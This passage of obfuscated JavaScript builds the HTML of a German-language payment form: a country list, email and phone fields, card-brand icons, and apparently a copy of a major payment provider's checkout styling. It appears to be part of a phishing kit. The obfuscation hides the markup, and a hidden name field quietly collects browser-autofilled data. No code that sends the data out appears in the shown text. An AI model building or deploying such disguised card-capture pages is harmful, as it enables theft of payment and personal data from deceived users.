'+'ue=\x22IN\x22>In'+'dien</opti'+'on><option'+'\x20value=\x22ID'+'\x22>Indonesi'+'en</option'+_0x264550(0x438)+'alue=\x22IE\x22>'+'Irland</op'+'tion><opti'+'on\x20value=\x22'+'IS\x22>Island'+_0x264550(0x18f)+'option\x20val'+'ue=\x22IL\x22>Is'+'rael</opti'+'on><option'+'\x20value=\x22IT'+'\x22>Italien<'+_0x264550(0x46f)+'ption\x20valu'+_0x264550(0x13e)+'aika</opti'+'on><option'+'\x20value=\x22JP'+'\x22>Japan</o'+'ption><opt'+'ion\x20value='+'\x22YE\x22>Jemen'+'</option><'+'option\x20val'+'ue=\x22JO\x22>Jo'+'rdanien</o'+'ption><opt'+'ion\x20value='+'\x22KY\x22>Kaima'+_0x264550(0x544)+'ption><opt'+'ion\x20value='+'\x22KH\x22>Kambo'+'dscha</opt'+_0x264550(0x53c)+'n\x20value=\x22C'+'M\x22>Kamerun'+'</option><'+'option\x20val'+'ue=\x22CA\x22>Ka'+'nada</opti'+'on><option'+'\x20value=\x22CV'+'\x22>Kap\x20Verd'+_0x264550(0x3bf)+'<option\x20va'+'lue=\x22KZ\x22>K'+'asachstan<'+_0x264550(0x46f)+'ption\x20valu'+'e=\x22QA\x22>Kat'+_0x264550(0x467)+'><option\x20v'+'alue=\x22KE\x22>'+'Kenia</opt'+'ion><optio'+'n\x20value=\x22K'+'G\x22>Kirgisi'+'stan</opti'+'on><option'+'\x20value=\x22KI'+'\x22>Kiribati'+_0x264550(0x18f)+'option\x20val'+'ue=\x22CO\x22>Ko'+'lumbien</o'+'ption><opt'+'ion\x20value='+'\x22KM\x22>Komor'+'en</option'+'><option\x20v'+'alue=\x22CG\x22>'+'Kongo-Braz'+'zaville</o'+'ption><opt'+'ion\x20value='+'\x22CD\x22>Kongo'+'-Kinshasa<'+'/option><o'+'ption\x20valu'+'e=\x22HR\x22>Kro'+'atien</opt'+'ion><optio'+'n\x20value=\x22K'+'W\x22>Kuwait<'+'/option><o'+'ption\x20valu'+'e=\x22LA\x22>Lao'+'s</option>'+'<option\x20va'+'lue=\x22LS\x22>L'+'esotho</op')+('tion><opti'+'on\x20value=\x22'+'LV\x22>Lettla'+'nd</option'+'><option\x20v'+'alue=\x22LI\x22>'+'Liechtenst'+'ein</optio'+'n><option\x20'+'value=\x22LT\x22'+'>Litauen</'+'option><op'+'tion\x20value'+'=\x22LU\x22>Luxe'+_0x264550(0x509)+'ion><optio'+'n\x20value=\x22M'+'G\x22>Madagas'+'kar</optio'+'n><option\x20'+'value=\x22MW\x22'+'>Malawi</o'+'ption><opt'+'ion\x20value='+'\x22MY\x22>Malay'+'sia</optio'+'n><option\x20'+'value=\x22MV\x22'+'>Malediven'+'</option><'+'option\x20val'+'ue=\x22ML\x22>Ma'+'li</option'+'><option\x20v'+'alue=\x22MT\x22>'+'Malta</opt'+'ion><optio'+'n\x20value=\x22M'+'A\x22>Marokko'+'</option><'+'option\x20val'+'ue=\x22MH\x22>Ma'+_0x264550(0x185)+'ln</option'+'><option\x20v'+'alue=\x22MR\x22>'+'Mauretanie'+'n</option>'+'<option\x20va'+'lue=\x22MU\x22>M'+'auritius</'+'option><op'+'tion\x20value'+'=\x22MK\x22>Maze'+'donien</op'+'tion><opti'+'on\x20value=\x22'+'MX\x22>Mexiko'+'</option><'+'option\x20val'+'ue=\x22FM\x22>Mi'+'kronesien<'+'/option><o'+'ption\x20valu'+'e=\x22MC\x22>Mon'+'aco</optio'+'n><option\x20'+'value=\x22MN\x22'+'>Mongolei<'+'/option><o'+'ption\x20valu'+'e=\x22ME\x22>Mon'+_0x264550(0x449)+'ption><opt'+'ion\x20value='+'\x22MS\x22>Monts'+'errat</opt'+'ion><optio'+'n\x20value=\x22M'+'Z\x22>Mosambi'+'k</option>'+'<option\x20va'+'lue=\x22NA\x22>N'+'amibia</op'+'tion><opti'+'on\x20value=\x22'+'NR\x22>Nauru<'+'/option><o'+'ption\x20valu'+'e=\x22NP\x22>Nep'+_0x264550(0x161)+'><option\x20v'+'alue=\x22NC\x22>'+'Neukaledon'+'ien</optio'+'n><option\x20'+'value=\x22NZ\x22'+'>Neuseelan'+_0x264550(0x131)+'<option\x20va')+('lue=\x22NI\x22>N'+'icaragua</'+_0x264550(0x41b)+'tion\x20value'+'=\x22NL\x22>Nied'+'erlande</o'+'ption><opt'+'ion\x20value='+'\x22AN\x22>Niede'+_0x264550(0x29c)+'\x20Antillen<'+'/option><o'+'ption\x20valu'+'e=\x22NE\x22>Nig'+'er</option'+'><option\x20v'+'alue=\x22NG\x22>'+'Nigeria</o'+'ption><opt'+'ion\x20value='+'\x22NU\x22>Niue<'+_0x264550(0x46f)+'ption\x20valu'+'e=\x22NF\x22>Nor'+'folkinsel<'+'/option><o'+'ption\x20valu'+_0x264550(0x4c9)+'wegen</opt'+'ion><optio'+_0x264550(0x490)+'M\x22>Oman</o'+'ption><opt'+'ion\x20value='+'\x22AT\x22>Öster'+'reich</opt'+'ion><optio'+_0x264550(0x454)+'W\x22>Palau</'+'option><op'+_0x264550(0x4c2)+'=\x22PA\x22>Pana'+'ma</option'+'><option\x20v'+'alue=\x22PG\x22>'+'Papua-Neug'+'uinea</opt'+'ion><optio'+'n\x20value=\x22P'+_0x264550(0x1c2)+'y</option>'+_0x264550(0x1a8)+'lue=\x22PE\x22>P'+'eru</optio'+'n><option\x20'+'value=\x22PH\x22'+'>Philippin'+'en</option'+'><option\x20v'+'alue=\x22PN\x22>'+'Pitcairnin'+'seln</opti'+'on><option'+'\x20value=\x22PL'+'\x22>Polen</o'+'ption><opt'+'ion\x20value='+'\x22PT\x22>Portu'+'gal</optio'+'n><option\x20'+'value=\x22MD\x22'+'>Republik\x20'+'Moldau</op'+'tion><opti'+'on\x20value=\x22'+'RW\x22>Ruanda'+'</option><'+'option\x20val'+'ue=\x22RO\x22>Ru'+'mänien</op'+'tion><opti'+_0x264550(0x461)+'SB\x22>Salomo'+'nen</optio'+'n><option\x20'+'value=\x22ZM\x22'+'>Sambia</o'+'ption><opt'+'ion\x20value='+'\x22WS\x22>Samoa'+'</option><'+'option\x20val'+'ue=\x22SM\x22>Sa'+'n\x20Marino</'+_0x264550(0x41b)+'tion\x20value'+'=\x22ST\x22>São\x20'+'Tomé\x20und\x20P'+'ríncipe</o'+_0x264550(0x1b7))+('ion\x20value='+'\x22SA\x22>Saudi'+'-Arabien</'+_0x264550(0x41b)+'tion\x20value'+'=\x22SE\x22>Schw'+'eden</opti'+'on><option'+'\x20value=\x22CH'+'\x22>Schweiz<'+'/option><o'+'ption\x20valu'+'e=\x22SN\x22>Sen'+'egal</opti'+'on><option'+'\x20value=\x22RS'+'\x22>Serbien<'+_0x264550(0x46f)+'ption\x20valu'+'e=\x22SC\x22>Sey'+'chellen</o'+'ption><opt'+_0x264550(0x3f9)+'\x22SL\x22>Sierr'+'a\x20Leone</o'+'ption><opt'+'ion\x20value='+'\x22ZW\x22>Simba'+'bwe</optio'+'n><option\x20'+'value=\x22SG\x22'+'>Singapur<'+'/option><o'+_0x264550(0x283)+'e=\x22SK\x22>Slo'+'wakei</opt'+'ion><optio'+'n\x20value=\x22S'+'I\x22>Sloweni'+'en</option'+'><option\x20v'+_0x264550(0xe5)+'Somalia</o'+'ption><opt'+'ion\x20value='+'\x22HK\x22>Sonde'+'rverwaltun'+'gszone\x20Hon'+'gkong</opt'+'ion><optio'+'n\x20value=\x22E'+'S\x22>Spanien'+'</option><'+'option\x20val'+_0x264550(0x40a)+_0x264550(0x51b)+_0x264550(0x1b7)+'ion\x20value='+'\x22SH\x22>St.\x20H'+_0x264550(0x488)+'ion><optio'+'n\x20value=\x22K'+'N\x22>St.\x20Kit'+_0x264550(0x1e2)+'is</option'+'><option\x20v'+'alue=\x22LC\x22>'+'St.\x20Lucia<'+_0x264550(0x46f)+'ption\x20valu'+'e=\x22PM\x22>St.'+'\x20Pierre\x20un'+'d\x20Miquelon'+'</option><'+_0x264550(0x196)+'ue=\x22VC\x22>St'+'.\x20Vincent\x20'+'und\x20die\x20Gr'+'enadinen</'+'option><op'+'tion\x20value'+'=\x22ZA\x22>Süda'+'frika</opt'+'ion><optio'+'n\x20value=\x22K'+'R\x22>Südkore'+'a</option>'+_0x264550(0x1a8)+_0x264550(0x4db)+'uriname</o'+'ption><opt'+'ion\x20value='+'\x22SJ\x22>Svalb'+'ard\x20und\x20Ja'+'n\x20Mayen</o'+'ption><opt'+'ion\x20value='+'\x22SZ\x22>Swasi'+'land</opti'+'on><option')+('\x20value=\x22TJ'+_0x264550(0x10f)+'istan</opt'+'ion><optio'+'n\x20value=\x22T'+'W\x22>Taiwan<'+_0x264550(0x46f)+'ption\x20valu'+'e=\x22TZ\x22>Tan'+'sania</opt'+'ion><optio'+'n\x20value=\x22T'+'H\x22>Thailan'+'d</option>'+'<option\x20va'+'lue=\x22TG\x22>T'+'ogo</optio'+'n><option\x20'+'value=\x22TO\x22'+'>Tonga</op'+'tion><opti'+'on\x20value=\x22'+'TT\x22>Trinid'+'ad\x20und\x20Tob'+'ago</optio'+'n><option\x20'+_0x264550(0x2ac)+_0x264550(0x217)+'ption><opt'+'ion\x20value='+'\x22CZ\x22>Tsche'+'chische\x20Re'+'publik</op'+_0x264550(0x1e9)+'on\x20value=\x22'+'TN\x22>Tunesi'+'en</option'+'><option\x20v'+'alue=\x22TM\x22>'+_0x264550(0x3d6)+'an</option'+'><option\x20v'+'alue=\x22TC\x22>'+'Turks-\x20und'+'\x20Caicosins'+'eln</optio'+'n><option\x20'+'value=\x22TV\x22'+'>Tuvalu</o'+'ption><opt'+'ion\x20value='+'\x22UG\x22>Ugand'+'a</option>'+'<option\x20va'+'lue=\x22UA\x22>U'+'kraine</op'+'tion><opti'+'on\x20value=\x22'+'HU\x22>Ungarn'+'</option><'+'option\x20val'+'ue=\x22UY\x22>Ur'+'uguay</opt'+'ion><optio'+'n\x20value=\x22V'+_0x264550(0x160)+'</option><'+'option\x20val'+'ue=\x22VA\x22>Va'+'tikanstadt'+'</option><'+'option\x20val'+'ue=\x22VE\x22>Ve'+'nezuela</o'+'ption><opt'+'ion\x20value='+'\x22AE\x22>Verei'+'nigte\x20Arab'+'ische\x20Emir'+'ate</optio'+_0x264550(0x3a3)+'value=\x22US\x22'+'>Vereinigt'+'e\x20Staaten<'+'/option><o'+'ption\x20valu'+'e=\x22GB\x22>Ver'+'einigtes\x20K'+'önigreich<'+'/option><o'+'ption\x20valu'+'e=\x22VN\x22>Vie'+_0x264550(0x254)+'on><option'+'\x20value=\x22WF'+'\x22>Wallis\x20u'+'nd\x20Futuna<'+_0x264550(0x46f)+'ption\x20valu'+'e=\x22CY\x22>Zyp')+('ern</optio'+'n></select'+'>\x20<label\x20c'+'lass=\x22css-'+'ltr-g44ohl'+'-FloatingL'+'abelElemen'+'t-basePPRe'+'actLabelSt'+'yles-Float'+'ingLabelSe'+'lect\x20eticp'+_0x264550(0x466)+'field--cou'+'ntry\x22>Land'+'/Region</l'+'abel></div'+'></div><se'+'ction\x20data'+'-testid=\x22c'+'ontactFiel'+_0x264550(0x13b)+'\x20class=\x22cs'+'s-ltr-1kvx'+'3it\x22><div\x20'+'class=\x22css'+'-ltr-cssve'+'g\x22><div\x20cl'+'ass=\x22css-l'+'tr-1jg1e0d'+_0x264550(0x526)+'\x20ee4yyln0\x22'+'><div\x20clas'+'s=\x22css-ltr'+'-s4us0o-In'+'putContain'+'er\x20ee4yyln'+'1\x22>\x20<div\x20c'+'lass=\x22\x20css'+'-ltr-6338j'+'j-Floating'+'LabelConta'+'iner\x20eticp'+'aj1\x22\x20data-'+'testid=\x22fl'+'i-containe'+'r\x22>\x20<input'+'\x20autocompl'+'ete=\x22email'+'\x22\x20id=\x22fiel'+'d--email\x22\x20'+'name=\x22fiel'+'d--email\x22\x20'+'required=\x22'+'\x22\x20type=\x22te'+'xt\x22\x20class='+'\x22css-ltr-1'+'d5hq6-Floa'+'tingLabelI'+'nputElemen'+'t-Floating'+'LabelInput'+'\x20eticpaj2\x22'+'\x20placehold'+'er=\x22\x20\x22\x20val'+'ue=\x22\x22>\x20<la'+'bel\x20class='+_0x264550(0x219)+'3kmvbt-Flo'+'atingLabel'+'Element\x20et'+'icpaj0\x22\x20fo'+'r=\x22email\x22>'+'E-Mail</la'+'bel>\x20</div'+_0x264550(0x456)+_0x264550(0x41d)+'div\x20class='+'\x22css-ltr-8'+'qbqv4\x22>\x20<d'+'iv\x20class=\x22'+'css-ltr-1e'+'x6h78\x22><di'+'v\x20class=\x22\x20'+'css-ltr-0\x22'+'><div\x20clas'+'s=\x22css-ltr'+'-6bitxn-Fl'+'oatingLabe'+'lContainer'+'-baseConta'+'inerStyles'+'PPReact-ri'+'ghtRadiusS'+'quared-Flo'+'atingLabel'+'Select\x20eti'+'cpaj1\x22><di'+'v\x20class=\x22c'+'ss-ltr-hpo')+('0qs-Floati'+'ngLabelSel'+'ect\x22></div'+'><select\x20d'+'ata-testid'+'=\x22phoneTyp'+'e\x22\x20id=\x22pho'+'neType\x22\x20na'+'me=\x22phoneT'+'ype\x22\x20requi'+'red=\x22\x22\x20err'+'or=\x22\x22\x20aria'+'-invalid=\x22'+'false\x22\x20cla'+'ss=\x22css-lt'+'r-ir6ngz-s'+'electPPRea'+'ctStyles-F'+'loatingLab'+'elSelect\x22>'+'<option\x20va'+'lue=\x22MOBIL'+_0x264550(0x2a5)+_0x264550(0x1e5)+'d\x22>Handy</'+'option><op'+'tion\x20value'+'=\x22HOME\x22>Pr'+'ivat</opti'+'on><option'+'\x20value=\x22WO'+'RK\x22>Geschä'+'ftlich</op'+'tion></sel'+'ect>\x20<labe'+'l\x20class=\x22c'+'ss-ltr-g44'+'ohl-Floati'+'ngLabelEle'+'ment-baseP'+'PReactLabe'+'lStyles-Fl'+'oatingLabe'+'lSelect\x20et'+'icpaj0\x22\x20fo'+'r=\x22phoneTy'+'pe\x22>Telefo'+'ntyp</labe'+'l></div></'+_0x264550(0x252)+'lass=\x22css-'+'ltr-p8r8c9'+'-PhoneInpu'+'tContainer'+'\x20ekqz81y1\x22'+'>\x20<div\x20cla'+'ss=\x22\x20css-l'+'tr-1vf4ej2'+'-FloatingL'+'abelContai'+'ner\x20eticpa'+'j1\x22\x20data-t'+'estid=\x22fli'+'-container'+'\x22>\x20<input\x20'+'class=\x22css'+'-ltr-9zzfu'+'c-DialingC'+'ode\x20ekqz81'+'y0\x22\x20maxlen'+'gth=\x224\x22\x20va'+'lue=\x22+49\x22\x20'+'style=\x22wid'+'th:\x2018%;\x22>'+'\x20<input\x20da'+'ta-testid='+'\x22phone\x22\x20st'+'yle=\x22paddi'+'ng:\x2020px\x201'+'2px\x200px\x2060'+'px;\x22\x20maxle'+'ngth=\x2214\x22\x20'+'required=\x22'+'\x22\x20autocomp'+'lete=\x22tel\x22'+'\x20id=\x22field'+'--phone-nu'+'mber\x22\x20name'+'=\x22field--p'+'hone-numbe'+'r\x22\x20type=\x22t'+'ext\x22\x20aria-'+'describedb'+_0x264550(0x23f)+'int\x22\x20aria-'+'invalid=\x22f'+'alse\x22\x20clas'+'s=\x22css-ltr'+'-qp1pzf-Fl'+'oatingLabe')+('lInputElem'+'ent-rtlNum'+'berOnlySty'+'les-Floati'+'ngLabelInp'+'ut\x20eticpaj'+'2\x22\x20placeho'+'lder=\x22\x20\x22\x20v'+'alue=\x22\x22>\x20<'+_0x264550(0x1da)+'s=\x22css-ltr'+'-tiz68u-Fl'+_0x264550(0x3a0)+'lElement\x20e'+_0x264550(0x3a6)+'or=\x22phone\x22'+_0x264550(0x4c1)+'mmer</labe'+'l>\x20</div><'+'/div></div'+'></div></s'+'ection>\x20<i'+'nput\x20autoc'+'omplete=\x22n'+'ame\x22\x20data-'+'testid=\x22lo'+'g-browser-'+'autocomple'+'te\x22\x20id=\x22fu'+'ll-name\x22\x20n'+'ame=\x22name\x22'+'\x20tabindex='+'\x22-1\x22\x20type='+_0x264550(0x25b)+_0x264550(0x153)+'r-prs77r\x22\x20'+'value=\x22\x22><'+'/section><'+'section\x20cl'+'ass=\x22css-l'+_0x264550(0x523)+'\x22><div\x20dat'+_0x264550(0x38f)+'credit-car'+'d-icons-ba'+'r\x22\x20class=\x22'+_0x264550(0x4fc)+'emdx\x22><ul\x20'+'class=\x22css'+'-ltr-1n1or'+'rq\x22><li\x20cl'+'ass=\x22css-l'+'tr-194bcg3'+'\x22><div\x20cla'+'ss=\x22css-lt'+'r-1f5hhb6\x22'+'><div\x20clas'+'s=\x22css-ltr'+'-1fd75v7\x22\x20'+'style=\x22pad'+'ding-botto'+_0x264550(0x107)+'\x22><svg\x20ari'+'a-labelled'+'by=\x22master'+'-card-art-'+'title\x22\x20dat'+_0x264550(0x38f)+'master-car'+'d-art\x22\x20hei'+'ght=\x2224\x22\x20r'+'ole=\x22img\x22\x20'+_0x264550(0x276)+'\x200\x2038\x2024\x22\x20'+'width=\x2238\x22'+'\x20xmlns=\x22ht'+'tp://www.w'+'3.org/2000'+_0x264550(0x1f0)+'le\x20id=\x22mas'+'ter-card-a'+'rt-title\x22>'+'Mastercard'+'</title><g'+'\x20fill=\x22non'+'e\x22\x20fill-ru'+_0x264550(0x179)+'d\x22><path\x20d'+'=\x22M35\x200H3C'+'1.3\x200\x200\x201.'+'3\x200\x203v18c0'+'\x201.7\x201.4\x203'+'\x203\x203h32c1.'+'7\x200\x203-1.3\x20'+'3-3V3c0-1.'+'7-1.4-3-3-'+'3z\x22\x20fill=\x22'+'#000\x22\x20opac'+'ity=\x22.07\x22>'+'</path><pa')+('th\x20d=\x22M35\x20'+'1c1.1\x200\x202\x20'+'.9\x202\x202v18c'+'0\x201.1-.9\x202'+'-2\x202H3c-1.'+'1\x200-2-.9-2'+'-2V3c0-1.1'+'.9-2\x202-2h3'+'2\x22\x20fill=\x22#'+'FFF\x22></pat'+_0x264550(0xfe)+'cx=\x2215\x22\x20cy'+_0x264550(0x4a2)+'=\x22#EB001B\x22'+'\x20r=\x227\x22></c'+'ircle><cir'+'cle\x20cx=\x2223'+'\x22\x20cy=\x2212\x22\x20'+'fill=\x22#F79'+'E1B\x22\x20r=\x227\x22'+'></circle>'+'<path\x20d=\x22M'+'22\x2012c0-2.'+'4-1.2-4.5-'+'3-5.7-1.8\x20'+'1.3-3\x203.4-'+'3\x205.7\x200\x202.'+'3\x201.2\x204.5\x20'+'3\x205.7\x201.8-'+'1.2\x203-3.3\x20'+'3-5.7z\x22\x20fi'+'ll=\x22#FF5F0'+'0\x22></path>'+'</g></svg>'+'</div></di'+'v></li><li'+'\x20class=\x22cs'+'s-ltr-194b'+'cg3\x22><div\x20'+'class=\x22css'+_0x264550(0x1d4)+_0x264550(0x2ba)+'lass=\x22css-'+'ltr-1fd75v'+'7\x22\x20style=\x22'+'padding-bo'+'ttom:\x2063.1'+'5%;\x22><svg\x20'+_0x264550(0x39e)+'ledby=\x22dis'+'cover-card'+'-art-title'+'\x22\x20data-tes'+_0x264550(0x4fb)+'ver-card-a'+'rt\x22\x20height'+'=\x2224\x22\x20role'+'=\x22img\x22\x20vie'+'wBox=\x220\x200\x20'+'38\x2024\x22\x20wid'+'th=\x2238\x22\x20xm'+'lns=\x22http:'+'//www.w3.o'+'rg/2000/sv'+'g\x22><title\x20'+'id=\x22discov'+'er-card-ar'+'t-title\x22>D'+'iscover</t'+'itle><g\x20fi'+'ll=\x22none\x22\x20'+'fill-rule='+'\x22evenodd\x22>'+'<path\x20d=\x22M'+'35\x200H3C1.3'+'\x200\x200\x201.3\x200'+'\x203v18c0\x201.'+'7\x201.4\x203\x203\x20'+'3h32c1.7\x200'+'\x203-1.3\x203-3'+'V3c0-1.7-1'+'.4-3-3-3z\x22'+'\x20fill=\x22#00'+'0\x22\x20opacity'+'=\x22.07\x22></p'+_0x264550(0x27b)+'d=\x22M35\x201c1'+'.1\x200\x202\x20.9\x20'+_0x264550(0x210)+_0x264550(0x3ac)+'2H3c-1.1\x200'+'-2-.9-2-2V'+'3c0-1.1.9-'+_0x264550(0x25f)+'fill=\x22#FFF'+'\x22></path><'+'path\x20d=\x22M3'+'7\x2016.95V21'+'c0\x201.1-.9\x20'+'2-2\x202H23.2')+('28c7.896-1'+'.815\x2012.04'+'3-4.601\x2013'+'.772-6.05z'+'\x22\x20fill=\x22#E'+'DA024\x22></p'+'ath><path\x20'+'d=\x22M9\x2011h2'+'0v2H9z\x22\x20fi'+'ll=\x22#49494'+'9\x22></path>'+'<path\x20d=\x22M'+'22\x2012c0\x201.'+'7-1.3\x203-3\x20'+'3s-3-1.4-3'+'-3\x201.4-3\x203'+'-3c1.7\x200\x203'+'\x201.3\x203\x203z\x22'+'\x20fill=\x22#ED'+'A024\x22></pa'+'th></g></s'+'vg></div><'+'/div></li>'+'<li\x20class='+'\x22css-ltr-1'+'94bcg3\x22><d'+'iv\x20class=\x22'+_0x264550(0x189)+'5hhb6\x22><di'+'v\x20class=\x22c'+'ss-ltr-1fd'+'75v7\x22\x20styl'+'e=\x22padding'+'-bottom:\x206'+'3.15%;\x22><s'+'vg\x20aria-la'+'belledby=\x22'+'visa-card-'+'art-title\x22'+'\x20data-test'+'id=\x22visa-c'+'ard-art\x22\x20h'+'eight=\x2224\x22'+'\x20role=\x22img'+'\x22\x20viewBox='+'\x220\x200\x2038\x2024'+'\x22\x20width=\x223'+_0x264550(0x555)+'http://www'+_0x264550(0x3e3)+'00/svg\x22><t'+'itle\x20id=\x22v'+'isa-card-a'+'rt-title\x22>'+'Visa</titl'+'e><g\x20fill='+'\x22none\x22\x20fil'+'l-rule=\x22ev'+'enodd\x22><pa'+'th\x20d=\x22M35\x20'+_0x264550(0x2a7)+'0\x201.3\x200\x203v'+'18c0\x201.7\x201'+'.4\x203\x203\x203h3'+'2c1.7\x200\x203-'+'1.3\x203-3V3c'+'0-1.7-1.4-'+'3-3-3z\x22\x20fi'+'ll=\x22#000\x22\x20'+_0x264550(0x169)+'07\x22></path'+'><path\x20d=\x22'+'M35\x201c1.1\x20'+'0\x202\x20.9\x202\x202'+_0x264550(0x346)+'.9\x202-2\x202H3'+'c-1.1\x200-2-'+'.9-2-2V3c0'+_0x264550(0x430)+'-2h32\x22\x20fil'+'l=\x22#FFF\x22><'+_0x264550(0x2e7)+_0x264550(0x151)+'\x2010.1H28c-'+'.4\x201-.7\x201.'+'5-1\x203h1.9c'+'-.3-1.5-.3'+'-2.2-.6-3z'+'m2.9\x205.9h-'+'1.7c-.1\x200-'+'.1\x200-.2-.1'+_0x264550(0x4fa)+'-.2h-2.4c-'+'.1\x200-.2\x200-'+_0x264550(0xf9)+'c0\x20.1-.1.1'+'-.1.1h-2.1'+'l.2-.5L27\x20'+'8.7c0-.5.3'+'-.7.8-.7h1')+('.5c.1\x200\x20.2'+'\x200\x20.2.2l1.'+_0x264550(0x20c)+'.2.7.2\x201.1'+'.1.1.1.1.1'+'.2zm-13.4-'+'.3l.4-1.8c'+'.1\x200\x20.2.1.'+'2.1.7.3\x201.'+'4.5\x202.1.4.'+'2\x200\x20.5-.1.'+'7-.2.5-.2.'+_0x264550(0x2d3)+'-.2-.2-.5-'+'.3-.8-.5-.'+'4-.2-.8-.4'+'-1.1-.7-1.'+'2-1-.8-2.4'+'-.1-3.1.6-'+'.4.9-.8\x201.'+_0x264550(0x3f2)+'\x202.5\x200\x203.1'+_0x264550(0x4d3)+'6-.2\x201.1-.'+'4\x201.7-.5-.'+'2-1-.4-1.5'+'-.4-.3\x200-.'+'6\x200-.9.1-.'+_0x264550(0x370)+'4.2-.2.2-.'+'2.5\x200\x20.7l.'+'5.4c.4.2.8'+'.4\x201.1.6.5'+'.3\x201\x20.8\x201.'+'1\x201.4.2.9-'+'.1\x201.7-.9\x20'+'2.3-.5.4-.'+'7.6-1.4.6-'+'1.4\x200-2.5.'+'1-3.4-.2-.'+'1.2-.1.2-.'+'2.1zm-3.5.'+'3c.1-.7.1-'+'.7.2-1\x20.5-'+'2.2\x201-4.5\x20'+'1.4-6.7.1-'+'.2.1-.3.3-'+'.3H18c-.2\x20'+'1.2-.4\x202.1'+'-.7\x203.2-.3'+'\x201.5-.6\x203-'+'1\x204.5\x200\x20.2'+'-.1.2-.3.2'+'l-1.7.1zM5'+'\x208.2c0-.1.'+'2-.2.3-.2h'+'3.4c.5\x200\x20.'+'9.3\x201\x20.8l.'+'9\x204.4c0\x20.1'+'\x200\x20.1.1.2\x20'+'0-.1.1-.1.'+'1-.1l2.1-5'+'.1c-.1-.1\x20'+'0-.2.1-.2h'+'2.1c0\x20.1\x200'+_0x264550(0x335)+'3.1\x207.3c-.'+'1.2-.1.3-.'+'2.4-.1.1-.'+'3\x200-.5\x200H9'+'.7c-.1\x200-.'+'2\x200-.2-.2L'+'7.9\x209.5c-.'+'2-.2-.5-.5'+'-.9-.6-.6-'+'.3-1.7-.5-'+'1.9-.5L5\x208'+'.2z\x22\x20fill='+'\x22#142688\x22\x20'+'fill-rule='+'\x22nonzero\x22>'+'</path></g'+'></svg></d'+'iv></div><'+'/li><li\x20cl'+'ass=\x22css-l'+'tr-194bcg3'+'\x22><div\x20cla'+'ss=\x22css-lt'+'r-1f5hhb6\x22'+'><div\x20clas'+'s=\x22css-ltr'+'-1fd75v7\x22\x20'+'style=\x22pad'+'ding-botto'+'m:\x2063.15%;'+'\x22><svg\x20ari'+'a-labelled'+'by=\x22amex-c'+'ard-art-ti')+('tle\x22\x20data-'+'testid=\x22am'+'ex-card-ar'+'t\x22\x20height='+'\x2224\x22\x20role='+'\x22img\x22\x20view'+_0x264550(0x52f)+'8\x2024\x22\x20widt'+'h=\x2238\x22\x20xml'+_0x264550(0xed)+'/www.w3.or'+'g/2000/svg'+'\x22><title\x20i'+'d=\x22amex-ca'+'rd-art-tit'+'le\x22>Americ'+'an\x20Express'+'</title><d'+'efs><rect\x20'+'height=\x2236'+'\x22\x20id=\x22amex'+'CardArt-a\x22'+'\x20rx=\x224\x22\x20wi'+'dth=\x22324\x22>'+'</rect></d'+'efs><g\x20fil'+'l=\x22none\x22\x20f'+'ill-rule=\x22'+'evenodd\x22><'+'g\x20transfor'+'m=\x22transla'+'te(-61\x20-6)'+_0x264550(0x556)+'ll=\x22#fff\x22\x20'+'id=\x22amexCa'+'rdArt-b\x22><'+'use\x20xlink:'+'href=\x22#ame'+'xCardArt-a'+'\x22></use></'+_0x264550(0x25a)+_0x264550(0xf1)+'onzero\x22\x20ma'+'sk=\x22url(#a'+'mexCardArt'+'-b)\x22><path'+'\x20d=\x22M96\x206H'+'64c-1.7\x200-'+'3\x201.3-3\x203v'+'18c0\x201.7\x201'+'.4\x203\x203\x203h3'+'2c1.7\x200\x203-'+'1.3\x203-3V9c'+'0-1.7-1.4-'+'3-3-3z\x22\x20fi'+'ll=\x22#000\x22\x20'+'opacity=\x22.'+'07\x22></path'+'><path\x20d=\x22'+'M96\x207c1.1\x20'+'0\x202\x20.9\x202\x202'+'v18c0\x201.1-'+'.9\x202-2\x202H6'+'4c-1.1\x200-2'+_0x264550(0x4e0)+'0-1.1.9-2\x20'+'2-2h32\x22\x20fi'+'ll=\x22#006FC'+'F\x22></path>'+'<path\x20d=\x22M'+'69.971\x2016.'+'268l.774\x201'+'.876h-1.54'+'2l.768-1.8'+'76zm16.075'+'.078h-2.97'+'7v.827h2.9'+'29v1.239h-'+'2.923v.922'+'h2.977v.73'+'9l2.077-2.'+'245-2.077-'+'2.34-.006.'+'858zm-14.0'+'63-2.34h3.'+'995l.887\x201'+'.935.822-1'+'.941h10.37'+'l1.078\x201.1'+'9L90.25\x2014'+_0x264550(0x263)+'519\x203.852\x20'+'3.483\x203.82'+_0x264550(0x1ea)+'1.078-1.19'+'-1.125\x201.1'+_0x264550(0x4f3)+'494-1.19h-'+'1.13l-.495'+'\x201.19H65L6')+('8.286\x2014h3'+'.43l.267.0'+'06zm8.663\x20'+'1.078h-2.2'+_0x264550(0x2e8)+'536-1.625-'+'3.536H73.0'+'6v4.81L71\x20'+'15.084h-1.'+_0x264550(0x188)+'\x205.512h1.5'+'55l.494-1.'+'19h2.596l.'+'494\x201.19h2'+'.72v-3.935'+'l1.751\x203.9'+'41h1.19l1.'+_0x264550(0x4e8)+'.93h1.458l'+_0x264550(0x270)+'.001.001zm'+'9.34\x202.768'+'l2.531-2.7'+'68h-1.822l'+'-1.601\x201.7'+'26-1.548-1'+'.726h-5.89'+_0x264550(0x313)+'81l1.614-1'+'.738\x201.548'+'\x201.738h1.8'+'75l-2.512-'+'2.75h-.001'+'z\x22\x20fill=\x22#'+'FFF\x22></pat'+'h></g></g>'+'</g></svg>'+'</div></di'+'v></li><li'+'\x20class=\x22cs'+'s-ltr-194b'+'cg3\x22><div\x20'+'class=\x22css'+'-ltr-1f5hh'+'b6\x22><div\x20c'+'lass=\x22css-'+'ltr-1fd75v'+'7\x22\x20style=\x22'+'padding-bo'+'ttom:\x2063.1'+_0x264550(0xee)+'aria-label'+'ledby=\x22din'+'ers-card-a'+'rt-title\x22\x20'+'data-testi'+'d=\x22diners-'+'card-art\x22\x20'+'xmlns=\x22htt'+'p://www.w3'+'.org/2000/'+'svg\x22\x20width'+'=\x2238\x22\x20heig'+'ht=\x2224\x22\x20vi'+'ewBox=\x220\x200'+_0x264550(0x157)+_0x264550(0x118)+_0x264550(0x52b)+'-art-title'+_0x264550(0x1cb)+_0x264550(0x3e5)+'ill=\x22none\x22'+'\x20fill-rule'+'=\x22evenodd\x22'+'\x20stroke=\x22n'+'one\x22\x20strok'+'e-width=\x221'+'\x22><g><path'+'\x20fill=\x22#00'+_0x264550(0x310)+'le=\x22nonzer'+'o\x22\x20d=\x22M35\x20'+'0H3C1.3\x200\x20'+'0\x201.3\x200\x203v'+'18c0\x201.7\x201'+'.4\x203\x203\x203h3'+'2